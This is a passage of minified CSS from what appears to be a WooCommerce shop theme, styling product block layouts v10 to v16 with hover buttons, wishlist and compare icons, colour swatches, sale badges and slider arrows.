.product-block.v10 .time .timming{display:block}.product-block.v10 .time>.stock{margin:0 0 10px}.woocommerce .product-block.v10 span.onsale,.woocommerce .product-block.list-v10 span.onsale{top:15px;left:15px;right:auto;pointer-events:none}.product-block.v11{padding:0 0 15px;position:relative}.product-block.v11:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v11:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v11:hover .group-buttons{z-index:99;bottom:0;visibility:visible}.product-block.v11:hover .name{opacity:0;filter:alpha(opacity=0);visibility:hidden}.product-block.v11:hover .add-cart{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block.v11 .group-buttons{position:absolute;left:15px;visibility:hidden;right:auto;bottom:-42px;z-index:-1;display:flex;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center}
.product-block.v11 .group-buttons>div{width:35px}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}
.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px;line-height:34px}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v11 .group-buttons>div a{border:1px solid #e5e5e5;border-right:0}.product-block.v11 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v11 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}
.product-block.v11 .group-buttons>div:last-child a:hover{border-color:#ca0815}.product-block.v11 .group-buttons>div a span{display:none;font-weight:500}.product-block.v11 .group-buttons>div i{display:inline-block;font-size:15px;line-height:34px;margin:0}.product-block.v11 .group-buttons.list{display:none}.product-block.v11 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v11 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v11 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v11 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}
.product-block.v11 .tbay-swatches-wrapper li a{margin-right:8px}.product-block.v11 .tbay-swatches-wrapper li a.variable-item-span-color{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:12px;height:12px;line-height:12px}.product-block.v11 .caption{padding:12px 15px 0;margin-top:10px;text-align:left}.product-block.v11 .info{position:relative;max-width:100%}.product-block.v11 .add-cart{position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s;top:0;left:0;right:auto;visibility:hidden;line-height:23px}
.product-block.v11 .add-cart a{padding:0;background-color:transparent;font-weight:normal;color:#ca0815}.product-block.v11 .add-cart a i{margin-right:6px;display:inline-block}.product-block.v11 .add-cart a i:before{content:'\e936'}.product-block.v11 .add-cart a.added+a.added_to_cart{font-size:inherit}.product-block.v11 .add-cart a.added+a.added_to_cart:before{font-size:15px;width:auto;line-height:1;margin-right:8px;margin-left:0}.product-block.v11 .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;line-height:23px}
.product-block.v11 .price{margin-top:3px}.product-block.v11 .block-inner{position:relative;overflow:hidden;text-align:center}.product-block.v11 .tbay-swatches-wrapper{position:static;text-align:left;margin:4px 0 10px}.product-block.v11 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v11 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}
.product-block.v11 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}.product-block.v11 .yith-compare a:before{font-size:15px;line-height:34px}.product-block.v11 .yith-compare a.added{color:#ca0815}.product-block.v11 .yith-compare a.added:hover{color:#fff}.woocommerce .product-block.v11 span.onsale,.woocommerce .product-block.list-v11 span.onsale{position:static;display:inline-block;font-size:13px;font-weight:normal;line-height:25px;margin-top:3px;top:20px;left:20px;vertical-align:middle}
.woocommerce .product-block.v11 span.onsale .featured,.woocommerce .product-block.list-v11 span.onsale .featured{position:absolute;top:20px;left:20px;right:auto;min-width:40px;line-height:40px;border:0;z-index:10}.woocommerce .product-block.v11 span.onsale .saled,.woocommerce .product-block.list-v11 span.onsale .saled{line-height:20px;min-width:auto;margin:0 !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}
.woocommerce .product-block.list-v11 span.onsale{position:absolute;right:20px;margin:0}.woocommerce .product-block.list-v11 span.onsale .saled{float:left}.woocommerce .product-block.list-v11 span.onsale .featured{float:right;position:static}.woocommerce div.product .product-block.v11 .price{display:inline-block;vertical-align:middle}.woocommerce div.product .product-block.v11 .price del{margin-left:2px}.product-block.v12{padding-bottom:15px}.product-block.v12:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v12:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v12:hover .group-buttons{opacity:1;filter:alpha(opacity=100);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,0.1);box-shadow:0 0 40px 0 rgba(0,0,0,0.1);bottom:10px}.product-block.v12:hover .rating{opacity:1;filter:alpha(opacity=100)}.product-block.v12:hover .caption .add-cart a{opacity:1;filter:alpha(opacity=100)}
.product-block.v12:hover .price{opacity:0;filter:alpha(opacity=0)}.product-block.v12 .block-inner{position:relative;text-align:center;display:flex;justify-content:center}.product-block.v12 .image .out-stock{position:absolute;color:#888;width:100%;height:100%;text-transform:capitalize;background:#fff;opacity:.85;filter:alpha(opacity=85);left:0;right:auto;top:0;z-index:10;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:flex;align-items:center;justify-content:center}.product-block.v12 .caption{padding:12px 0 0;text-align:center;position:relative}
.product-block.v12 .caption .price{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-top:5px}.product-block.v12 .caption>.add-cart{position:absolute;bottom:0;left:0;right:0;text-align:center}.product-block.v12 .name{font-size:14px;line-height:26px}.product-block.v12 .rating{line-height:22px;margin-bottom:7px}.product-block.v12 .add-cart a{font-weight:500;font-size:15px;color:#ca0815;line-height:20px;background:transparent;padding:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}
.product-block.v12 .add-cart a.added+a.added_to_cart{font-size:15px}.product-block.v12 .add-cart a.added+a.added_to_cart:before{width:auto;margin-right:8px;margin-left:0;font-size:15px;line-height:1;display:inline-block;vertical-align:middle}.product-block.v12 .add-cart a.added+a.added_to_cart:hover{color:#ca0815}.product-block.v12 .add-cart a i{margin-right:8px;margin-left:0;display:inline-block}.product-block.v12 .group-buttons{bottom:0;left:auto;right:auto;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);z-index:301}
.product-block.v12 .group-buttons>div{float:left}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}
.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:14px;line-height:43px}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v12 .group-buttons>div a{width:43px;border:0;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:block;color:#000;background-color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.product-block.v12 .group-buttons>div a span{display:none}.product-block.v12 .group-buttons>div a.added:hover{color:#fff}.product-block.v12 .group-buttons>div a:hover:before{color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v12 .group-buttons>div i{font-size:14px;line-height:43px;margin:0;display:inline-block}.product-block.v12 .group-buttons>div.add-cart a.added{display:none}.product-block.v12 .group-buttons>div:not(:last-child) a{border-bottom:0}.product-block.v12 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v12 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}
.product-block.v12 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v12 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v12 .yith-compare a:before{font-size:14px;line-height:43px}.product-block.v12 .yith-compare a.added{color:#ca0815}.product-block.v12 .yith-wcwl-wishlistexistsbrowse.show a,.product-block.v12 .yith-wcwl-wishlistaddedbrowse.show a{color:#ca0815}.product-block.v12 .yith-wcwl-wishlistexistsbrowse.show a:hover,.product-block.v12 .yith-wcwl-wishlistaddedbrowse.show a:hover{color:#fff}
.product-block.v12 .product-content{position:relative}.product-block.v12 .tbay-swatches-wrapper{position:static;padding:7px 0;margin-bottom:5px}.product-block.v12 .tbay-swatches-wrapper li a.swatch-pa_color{width:15px;height:15px}.product-block.v12 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.product-block.v12 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}
.woocommerce .product-block.v12 span.onsale,.woocommerce .product-block.list-v12 span.onsale{top:14px;left:39px;right:auto;font-size:13px;font-weight:500}.woocommerce .product-block.v12 span.onsale .saled,.woocommerce .product-block.v12 span.onsale .featured,.woocommerce .product-block.list-v12 span.onsale .saled,.woocommerce .product-block.list-v12 span.onsale .featured{min-width:50px;line-height:50px}.product-countdown .product-block.v12 .time{padding-top:10px}.product-countdown .product-block.v12 .time .stock{margin:5px 20px 10px}
.product-block.v13{padding-bottom:10px;text-align:center}.product-block.v13:hover .group-buttons{opacity:1;filter:alpha(opacity=100);bottom:0}.product-block.v13:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v13:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v13 .product-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;max-width:100%}.product-block.v13 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:15px}.product-block.v13 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}
.product-block.v13 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}.product-block.v13 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v13 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}.product-block.v13 .group-buttons{position:absolute;left:15px;right:auto;bottom:-20px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:center;display:flex;z-index:99}
.product-block.v13 .group-buttons>div a{width:38px;line-height:36px;border:1px solid #e5e5e5;border-right:0;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v13 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v13 .group-buttons>div a span{display:none}.product-block.v13 .group-buttons>div i{font-size:14px;vertical-align:middle}.product-block.v13 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}
.product-block.v13 .group-buttons>div.add-cart a{width:auto;padding:0 12px;text-transform:uppercase;font-weight:normal;font-size:12px}.product-block.v13 .group-buttons>div.add-cart a.added+a.added_to_cart{font-size:12px}.product-block.v13 .group-buttons>div.add-cart a.added+a.added_to_cart:before{width:auto;margin-right:8px;margin-left:0;line-height:1;font-size:14px}.product-block.v13 .group-buttons>div.add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v13 .group-buttons>div.add-cart a i{display:none}
.product-block.v13 .group-buttons>div.add-cart a span{display:inline-block}.product-block.v13 .yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v13 .yith-wcwl-wishlistexistsbrowse a,.product-block.v13 .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v13 .yith-compare a:before{font-size:14px;line-height:1}.product-block.v13 .yith-compare a.added{color:#ca0815}.product-block.v13 .yith-compare a.added:hover{color:#fff}.product-block.v13 .block-inner{max-width:100%}.product-block.v13 .caption{text-align:left;padding:13px 10px 15px 15px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-block.v13 .stock{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;margin:4px 60px 15px 15px;text-align:left}.product-block.v13 .stock .progress{height:8px}.product-block.v13 .stock>span{position:static;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;margin-top:10px}.product-block.v13 .rating{margin-top:2px}.product-block.v13 .button-wishlist{position:absolute;right:15px;left:auto;bottom:25px}.product-block.v13 .button-wishlist a{font-size:15px}
.product-block.v13 .button-wishlist a span{display:none}.product-block.v13 .button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v13 .button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v13 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v13 .yith-wcwl-add-button>a i{margin:0;font-size:15px}.product-block.v13 ul.show-brand{margin-bottom:0}.product-block.v13 ul.show-brand a{color:#888}
.product-block.v13 .tbay-swatches-wrapper{position:static;margin-bottom:10px}.product-block.v13 .tbay-swatches-wrapper ul{justify-content:unset}.tbay-addon-flash-sales .product-block.v13 .caption{padding-bottom:0}.tbay-addon-flash-sales .product-block.v13 .button-wishlist{bottom:5px}.product-countdown .product-block.v13 .time{padding:10px 15px 0}.product-countdown .product-block.v13 .time .timming{display:block}.product-countdown .product-block.v13 .time .stock{margin:5px 0 10px}.woocommerce .product-block.v13 span.onsale,.woocommerce .product-block.list-v13 span.onsale{left:15px;top:25px;font-size:13px}
.woocommerce .product-block.v13 span.onsale .saled,.woocommerce .product-block.v13 span.onsale .featured,.woocommerce .product-block.list-v13 span.onsale .saled,.woocommerce .product-block.list-v13 span.onsale .featured{min-width:42px;line-height:23px}.product-block.v14:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block.v14:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v14:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v14 .tbay-swatches-wrapper li a.variable-item-span-color{width:12px;height:12px;line-height:12px}.product-block.v14 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);font-size:15px;left:15px}
.product-block.v14 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}.product-block.v14 .group-buttons{position:absolute;left:10px;right:auto;bottom:11px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:center;display:flex;visibility:hidden;z-index:99}.product-block.v14 .group-buttons>div{margin-right:5px}
.product-block.v14 .group-buttons>div a{width:37px;line-height:37px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border:0;color:#888;position:relative;border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v14 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v14 .group-buttons>div a.added{color:#fff;background:#ca0815;border-color:#ca0815}.product-block.v14 .group-buttons>div a.added+a.added_to_cart{background:#ca0815;color:#fff;border-color:#ca0815}
.product-block.v14 .group-buttons>div a span{display:none}.product-block.v14 .group-buttons>div i{vertical-align:middle}.product-block.v14 .yith-compare a:before{font-size:14px;line-height:1;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v14 .block-inner{position:relative;overflow:hidden}.product-block.v14 .caption{padding:17px 0 20px;text-align:center}.product-block.v14 .button-wishlist{position:absolute;bottom:12px;right:10px;left:auto;z-index:10}
.product-block.v14 .button-wishlist a{width:37px;line-height:35px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;border:1px solid transparent;display:block;text-align:center;border:1px solid #ddd;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.product-block.v14 .button-wishlist a span{display:none}.product-block.v14 .button-wishlist a:hover,.product-block.v14 .button-wishlist a:focus{color:#fff;background:#ca0815;border-color:#ca0815}
.product-block.v14 .button-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-block.v14 .button-wishlist .yith-wcwl-wishlistaddedbrowse a{color:#fff;background:#ca0815;border-color:#ca0815}.product-block.v14 .button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v14 .button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v14 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{background:#ca0815;border-color:#ca0815;color:#fff}
.product-block.v14 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v14 .button-wishlist i{vertical-align:middle}.product-block.v14 .yith-wcwl-add-button>a i{margin:0}.product-block.v14 ul.show-brand{margin-bottom:0}.product-block.v14 ul.show-brand a{color:#888}.product-block.v14 .tbay-swatches-wrapper{position:static;margin-top:7px}.product-block.v14 .tbay-swatches-wrapper li a{margin-right:4px}.product-block.v14 .stock{margin-bottom:20px;margin-top:5px}
.woocommerce .product-block.v14 span.onsale,.woocommerce .product-block.list-v14 span.onsale{top:10px;left:10px}.woocommerce .product-block.v14 span.onsale .featured,.woocommerce .product-block.list-v14 span.onsale .featured{min-width:35px;line-height:18px}.woocommerce .product-block.v14 span.onsale .saled,.woocommerce .product-block.list-v14 span.onsale .saled{line-height:18px;min-width:35px}.woocommerce div.product .product-block.v14 .price{display:inline-block;vertical-align:middle;margin-top:2px}
.woocommerce div.product .product-block.v14 .price del{margin-left:2px}.product-block.v15{overflow:hidden}.product-block.v15:hover .group-buttons{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.product-block.v15:hover .group-add-cart{bottom:0;opacity:1;filter:alpha(opacity=100)}.product-block.v15:hover .group-add-cart:hover{background:#ca0815}
.product-block.v15:hover .caption{border-color:#e5e5e5}.product-block.v15:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v15:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v15.product-quantity-mode:hover .caption{border-color:transparent}
.product-block.v15.product-quantity-mode .group-add-cart{position:unset;opacity:1;filter:alpha(opacity=100);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center;padding:0;background:transparent !important;border:1px solid #e5e5e5;border-left:0;border-right:0;margin-top:10px}.product-block.v15.product-quantity-mode .group-add-cart .add-cart{width:100%}.product-block.v15.product-quantity-mode .group-add-cart .add-cart a.added+a.added_to_cart,.product-block.v15.product-quantity-mode .group-add-cart .add-cart a.added::after,.product-block.v15.product-quantity-mode .group-add-cart .add-cart a i:before{display:none !important}
.product-block.v15.product-quantity-mode .group-add-cart .add-cart a.added{display:block !important}.product-block.v15.product-quantity-mode .group-add-cart .add-cart a{padding:0 10px;color:#000;text-transform:uppercase}.product-block.v15.product-quantity-mode .group-add-cart .add-cart a:hover{color:#ca0815}.product-block.v15.product-quantity-mode .group-add-cart .quantity+.add-cart{width:auto}.product-block.v15.product-quantity-mode .quantity button,.product-block.v15.product-quantity-mode .quantity input.qty{background:#fff;color:#000;line-height:30px !important}
.product-block.v15.product-quantity-mode .quantity button:hover i,.product-block.v15.product-quantity-mode .quantity input.qty:hover i{color:#ca0815}.product-block.v15.product-quantity-mode .quantity button i,.product-block.v15.product-quantity-mode .quantity input.qty i{font-size:11px;color:inherit}.product-block.v15.product-quantity-mode .quantity .box{border:1px solid #e5e5e5}.product-block.v15 .product-content{position:relative}.product-block.v15 .image .out-stock{color:#fff;background:#000;line-height:22px;font-size:12px;font-weight:500;padding:0 15px;width:auto;height:auto;opacity:1;filter:alpha(opacity=100);right:0;left:auto;top:auto;bottom:0;text-transform:inherit}
.product-block.v15 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:15px;right:auto}.product-block.v15 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v15 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}
.product-block.v15 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v15 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}.product-block.v15 .block-inner{position:relative;overflow:hidden}.product-block.v15 .group-buttons{position:absolute;left:auto;right:20px;top:20px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;-webkit-transform:scale(0.8) translateZ(0);-moz-transform:scale(0.8) translateZ(0);-ms-transform:scale(0.8) translateZ(0);-o-transform:scale(0.8) translateZ(0);transform:scale(0.8) translateZ(0);text-align:center;z-index:99}
.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px}
.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v15 .group-buttons>div a{width:38px;line-height:36px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid #e5e5e5;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v15 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v15 .group-buttons>div a.added{color:#ca0815}
.product-block.v15 .group-buttons>div a.added:hover{color:#fff}.product-block.v15 .group-buttons>div a span{display:none;font-weight:500}.product-block.v15 .group-buttons>div i{font-size:15px;margin:0}.product-block.v15 .group-buttons>div:not(:last-child) a{border-bottom:0}.product-block.v15 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v15 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v15 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v15 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}
.product-block.v15 .group-add-cart{position:absolute;left:0;right:0;background:#000;bottom:-40px;padding:0 15px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:center;z-index:300}.product-block.v15 .add-cart a.loading{color:#fff}.product-block.v15 .add-cart a{width:100%;padding:0;line-height:46px;background:transparent;color:#fff;font-weight:500}.product-block.v15 .add-cart a.added{display:none}.product-block.v15 .add-cart a.added+a.added_to_cart{color:#fff;font-size:14px}
.product-block.v15 .add-cart a.added+a.added_to_cart::before{font-size:14px;margin-right:8px;margin-left:0;width:auto}.product-block.v15 .add-cart a.added_to_cart:before{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v15 .add-cart a i{margin-right:6px;display:inline-block}.product-block.v15 .add-cart a i:before{content:"\e936"}.product-block.v15 .tbay-swatches-wrapper{position:static;padding-top:4px}.product-block.v15 .tbay-swatches-wrapper ul{justify-content:center}
.product-block.v15 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px;line-height:13px}.product-block.v15 .yith-compare a:before{font-size:15px;line-height:1;display:inline-block;vertical-align:middle}.product-block.v15 .caption{border-top:1px solid transparent;text-align:center;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;padding:11px 15px 8px}.product-block.v15 .group{position:relative}.product-block.v15 .yith-wcwl-add-button>a i{margin:0}.product-block.v15 .name{font-size:14px;margin-top:10px}
.product-block.v15 .name a{color:#000;text-transform:uppercase;line-height:23px}.product-block.v15 .name a:hover{color:#ca0815}.product-block.v15 ul.show-brand{margin-bottom:0;line-height:17px;font-size:13px}.product-block.v15 ul.show-brand a{font-size:13px;color:#888;text-transform:capitalize}.product-block.v15 .rating{line-height:16px;margin-bottom:10px}.product-block.v15 .stock{margin-bottom:20px;margin-top:5px}.woocommerce .product-block.v15 span.onsale,.woocommerce .product-block.list-v15 span.onsale{top:20px;left:20px}
.woocommerce .product-block.v15 span.onsale .featured,.woocommerce .product-block.list-v15 span.onsale .featured{font-size:12px;line-height:20px}.woocommerce .product-block.v15 span.onsale .saled,.woocommerce .product-block.list-v15 span.onsale .saled{line-height:20px;max-width:42px;text-transform:uppercase}.woocommerce div.product .product-block.v15 .price{display:inline-block;vertical-align:middle;line-height:31px}.woocommerce div.product .product-block.v15 .price del{margin-left:2px}.woocommerce div.product .product-block.v15 .price .woocs_price_code{font-size:16px}
.product-block.v16:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.product-block.v16:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v16:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v16 .product-content{position:relative}.product-block.v16 .button-wishlist{position:absolute;left:auto;right:20px;top:20px;margin:0;z-index:222}.product-block.v16 .button-wishlist a{font-size:18px;color:#888;display:flex}.product-block.v16 .button-wishlist a i{margin:0}.product-block.v16 .button-wishlist a span{display:none}.product-block.v16 .button-wishlist a:hover{color:#ca0815}.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}
